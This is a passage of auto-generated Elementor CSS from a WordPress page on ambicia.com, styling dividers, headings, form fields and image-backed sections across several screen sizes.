0px;padding:7px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-9116 .elementor-element.elementor-element-77917b18{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9116 .elementor-element.elementor-element-77917b18 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9116 .elementor-element.elementor-element-77917b18 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9116 .elementor-element.elementor-element-77917b18 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9116 .elementor-element.elementor-element-19b4f53d > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9116 .elementor-element.elementor-element-53131254 .elementor-heading-title{font-size:50px;color:#000000;}.elementor-9116 .elementor-element.elementor-element-47da4651{font-size:20px;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-type-html{padding-bottom:0px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-group .elementor-field, .elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-subgroup label{font-size:20px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-button{font-size:20px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-31bb9ed2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9116 .elementor-element.elementor-element-5d72c7b9{font-size:16px;color:#000000;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-5fc99f1a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-5fc99f1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-5fc99f1a > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9116 .elementor-element.elementor-element-8e15cfe:not(.elementor-motion-effects-element-type-background), .elementor-9116 .elementor-element.elementor-element-8e15cfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(200deg, #4DA0FD 32%, #FFCC00 77%);}.elementor-9116 .elementor-element.elementor-element-8e15cfe > .elementor-background-overlay{background-image:url("https://ambicia.com/wp-content/uploads/2020/06/ozone-technika-igri-konzoli.jpg");background-position:center center;background-repeat:repeat-y;background-size:contain;opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9116 .elementor-element.elementor-element-8e15cfe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-bd0d781.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-bd0d781.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-bd0d781.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9116 .elementor-element.elementor-element-bd0d781 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-9116 .elementor-element.elementor-element-47875e1{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#000000;}.elementor-9116 .elementor-element.elementor-element-47875e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-86753c9{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9116 .elementor-element.elementor-element-86753c9 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9116 .elementor-element.elementor-element-86753c9 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9116 .elementor-element.elementor-element-86753c9 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9116 .elementor-element.elementor-element-3a6ae01 > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9116 .elementor-element.elementor-element-ff104fd .elementor-heading-title{font-size:50px;color:#000000;}.elementor-9116 .elementor-element.elementor-element-c0e97a5{font-size:20px;color:#000000;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-type-html{padding-bottom:0px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-group .elementor-field, .elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-subgroup label{font-size:20px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-button{font-size:20px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-d5661c9{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9116 .elementor-element.elementor-element-45bb85e{font-size:16px;color:#000000;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-acb4564.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-acb4564.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-acb4564 > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9116 .elementor-element.elementor-element-5a3c9af:not(.elementor-motion-effects-element-type-background), .elementor-9116 .elementor-element.elementor-element-5a3c9af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#51B4E2;}.elementor-9116 .elementor-element.elementor-element-5a3c9af > .elementor-background-overlay{background-image:url("https://ambicia.com/wp-content/uploads/2020/06/byagane-park.jpg");background-position:center center;background-repeat:repeat-y;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9116 .elementor-element.elementor-element-5a3c9af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-4f823c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-4f823c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-4f823c4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9116 .elementor-element.elementor-element-4f823c4 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-9116 .elementor-element.elementor-element-77584ca{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#000000;}.elementor-9116 .elementor-element.elementor-element-77584ca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-cd6cff2{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9116 .elementor-element.elementor-element-cd6cff2 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9116 .elementor-element.elementor-element-cd6cff2 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9116 .elementor-element.elementor-element-cd6cff2 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9116 .elementor-element.elementor-element-be843b6 > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9116 .elementor-element.elementor-element-d6855eb .elementor-heading-title{font-size:50px;color:#000000;}.elementor-9116 .elementor-element.elementor-element-c872630{font-size:20px;color:#000000;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-type-html{padding-bottom:0px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-group .elementor-field, .elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-subgroup label{font-size:20px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-button{font-size:20px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9116 .elementor-element.elementor-element-11fdc6f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9116 .elementor-element.elementor-element-e22e333{font-size:16px;color:#000000;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-535d07e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-535d07e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-535d07e > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9116 .elementor-element.elementor-element-44e20e5:not(.elementor-motion-effects-element-type-background), .elementor-9116 .elementor-element.elementor-element-44e20e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CE3684;}.elementor-9116 .elementor-element.elementor-element-44e20e5 > .elementor-background-overlay{background-color:#F5F5F5;background-image:url("https://ambicia.com/wp-content/uploads/2020/06/Teniska-Niki-1-600x900-1.jpg");background-position:center right;background-repeat:no-repeat;background-size:auto;opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9116 .elementor-element.elementor-element-44e20e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-f04b2bb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-f04b2bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-f04b2bb.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9116 .elementor-element.elementor-element-f04b2bb > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-9116 .elementor-element.elementor-element-56c162a{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#F5F5F5;}.elementor-9116 .elementor-element.elementor-element-56c162a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-c753d72{--divider-border-style:solid;--divider-color:#F5F5F5;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9116 .elementor-element.elementor-element-c753d72 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9116 .elementor-element.elementor-element-c753d72 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9116 .elementor-element.elementor-element-c753d72 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9116 .elementor-element.elementor-element-aa66b9e > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9116 .elementor-element.elementor-element-549fb5b .elementor-heading-title{font-size:50px;color:#F5F5F5;}.elementor-9116 .elementor-element.elementor-element-988d41c{font-size:20px;color:#F5F5F5;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-7029755.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-7029755.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9116 .elementor-element.elementor-element-7029755 > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}@media(max-width:1024px){.elementor-9116 .elementor-element.elementor-element-2b93abeb > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9116 .elementor-element.elementor-element-77917b18 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9116 .elementor-element.elementor-element-19b4f53d > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-5fc99f1a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-bd0d781 > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9116 .elementor-element.elementor-element-86753c9 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9116 .elementor-element.elementor-element-3a6ae01 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-acb4564 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-4f823c4 > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9116 .elementor-element.elementor-element-cd6cff2 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9116 .elementor-element.elementor-element-be843b6 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-535d07e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-44e20e5{padding:-1px -1px -1px -1px;}.elementor-9116 .elementor-element.elementor-element-f04b2bb > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9116 .elementor-element.elementor-element-c753d72 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9116 .elementor-element.elementor-element-aa66b9e > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-549fb5b .elementor-heading-title{font-size:42px;}.elementor-9116 .elementor-element.elementor-element-7029755 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9116 .elementor-element.elementor-element-48e9e786{padding:10px 20px 40px 20px;}.elementor-9116 .elementor-element.elementor-element-2b93abeb > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-19b4f53d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-5fc99f1a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-8e15cfe > .elementor-background-overlay{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-9116 .elementor-element.elementor-element-8e15cfe{padding:10px 20px 40px 20px;}.elementor-9116 .elementor-element.elementor-element-bd0d781 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-3a6ae01 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-acb4564 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-5a3c9af > .elementor-background-overlay{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-9116 .elementor-element.elementor-element-5a3c9af{padding:10px 20px 40px 20px;}.elementor-9116 .elementor-element.elementor-element-4f823c4 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-be843b6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-535d07e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-44e20e5 > .elementor-background-overlay{background-position:top center;}.elementor-9116 .elementor-element.elementor-element-44e20e5{padding:10px 20px 40px 20px;}.elementor-9116 .elementor-element.elementor-element-f04b2bb > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-aa66b9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9116 .elementor-element.elementor-element-549fb5b .elementor-heading-title{font-size:40px;}.elementor-9116 .elementor-element.elementor-element-7029755 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-9116 .elementor-element.elementor-element-19b4f53d{width:33.14%;}.elementor-9116 .elementor-element.elementor-element-5fc99f1a{width:32.979%;}.elementor-9116 .elementor-element.elementor-element-3a6ae01{width:33.14%;}.elementor-9116 .elementor-element.elementor-element-acb4564{width:32.979%;}.elementor-9116 .elementor-element.elementor-element-be843b6{width:33.14%;}.elementor-9116 .elementor-element.elementor-element-535d07e{width:32.979%;}.elementor-9116 .elementor-element.elementor-element-aa66b9e{width:62.025%;}.elementor-9116 .elementor-element.elementor-element-7029755{width:4.201%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9116 .elementor-element.elementor-element-2b93abeb{width:30%;}.elementor-9116 .elementor-element.elementor-element-19b4f53d{width:70%;}.elementor-9116 .elementor-element.elementor-element-5fc99f1a{width:30%;}.elementor-9116 .elementor-element.elementor-element-bd0d781{width:30%;}.elementor-9116 .elementor-element.elementor-element-3a6ae01{width:70%;}.elementor-9116 .elementor-element.elementor-element-acb4564{width:30%;}.elementor-9116 .elementor-element.elementor-element-4f823c4{width:30%;}.elementor-9116 .elementor-element.elementor-element-be843b6{width:70%;}.elementor-9116 .elementor-element.elementor-element-535d07e{width:30%;}.elementor-9116 .elementor-element.elementor-element-f04b2bb{width:30%;}.elementor-9116 .elementor-element.elementor-element-aa66b9e{width:70%;}.elementor-9116 .elementor-element.elementor-element-7029755{width:30%;}}@media(min-width:1025px){.elementor-9116 .elementor-element.elementor-element-8e15cfe > .elementor-background-overlay{background-attachment:fixed;}.elementor-9116 .elementor-element.elementor-element-5a3c9af > .elementor-background-overlay{background-attachment:fixed;}}/* Start custom CSS for divider, class: .elementor-element-77917b18 */.elementor-9116 .elementor-element.elementor-element-77917b18 {
    width:40% !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-48e9e786 */.elementor-9116 .elementor-element.elementor-element-48e9e786 {display: none;}/* End custom CSS */
/* Start custom CSS for divider, class: .elementor-element-86753c9 */.elementor-9116 .elementor-element.elementor-element-86753c9 {
    width:40% !important;
}/* End custom CSS */
/* Start custom CSS for divider, class: .elementor-element-cd6cff2 */.elementor-9116 .elementor-element.elementor-element-cd6cff2 {
    width:40% !important;
}/* End custom CSS */
/* Start custom CSS for divider, class: .elementor-element-c753d72 */.elementor-9116 .elementor-element.elementor-element-c753d72 {
    width:40% !important;
}/* End custom CSS */
